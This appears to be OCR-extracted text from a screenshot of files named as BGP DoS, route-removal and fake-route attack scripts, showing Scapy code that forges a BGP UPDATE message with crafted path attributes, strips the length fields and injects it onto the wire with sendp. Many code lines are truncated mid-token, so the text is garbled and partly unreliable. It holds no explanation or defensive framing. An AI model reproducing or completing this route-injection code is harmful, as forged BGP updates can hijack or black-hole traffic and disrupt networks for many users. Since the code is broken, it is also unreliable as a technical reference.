 bgp dos attack with loop gold.py
bgp remove route gold.py
bgp_add_fake_route_gold_gold.py
setORIGIN=BGPPathAttr(type_flags="Transitive", type_code="ORIGIN", attribute=[BGPPAOrigin(ori
setAS=BGPPathAttr(type_flags="Transitive", type_code="AS_PATH", attribute=None)
setNEXTHOP=BGPPathAttr(type_flags="Transitive", type_code="NEXT_HOP", attribute=[BGPPANextHop
setMED=BGPPathAttr(type_flags="Optional", type_code="MULTI_EXIT_DISC", attribute=[BGPPAMultiE
setLOCALPREF=BGPPathAttr(type_flags="Transitive", type_code="LOCAL_PREF", attribute=[BGPPALoc
bgp_update = IP(src=ipsrc, dst=ipdst, ttl=1)\
/TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
/BGPHeader(marker=340282366920938463463374607431768211455, type="UPDATE")\
/BGPUpdate(withdrawn_routes_len=0, \
path_attr=[setORIGIN, setAS, setNEXTHOP, setMED, setLOCALPREF], nlri=[BGPNLRI_IPv4(prefix
bgp_update.show()
del bgp_update[BGPHeader].len
del bgp_update[BGPHeader].path_attr_len
del bgp_update[BGPUpdate].path_attr_len
del bgp_update[BGPUpdate][0][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][1][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][3][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][4][BGPPathAttr].attr_len
del bgp_update[IP].len
sendp(frame1/bgp_update)